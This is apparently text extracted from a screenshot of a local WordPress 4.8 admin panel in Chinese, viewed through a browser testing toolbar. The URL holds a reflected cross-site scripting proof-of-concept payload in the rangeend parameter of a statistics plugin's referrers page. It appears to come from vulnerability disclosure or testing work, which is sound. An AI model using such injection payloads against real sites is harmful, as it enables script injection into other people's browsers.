 Load URL
http://127.0.0.1/wordpress4.8/wp-admin/admin.php?page=wps_referrers_page&rangeend=123123"><script>alert(1)</script><a a="
Split URL
Execute
Enable Post data Enable Referrer
test4.8 2 0 + 新建 3
min\admin.php:114:null
仪表盘
WordPress 4.8.1现已可用！请现在更新。
文章
Top Referring Sites
媒体
页面
10 Days | 20 Days | 30 Days | 2 Months | 3 Months | 6 Months | 9 Months | 1 Year | Range: 07/19/2017 to 08/08/2017 Go
评论
外观
1
插件 1
用户
确定
工具
设置
SEO 3
Statistics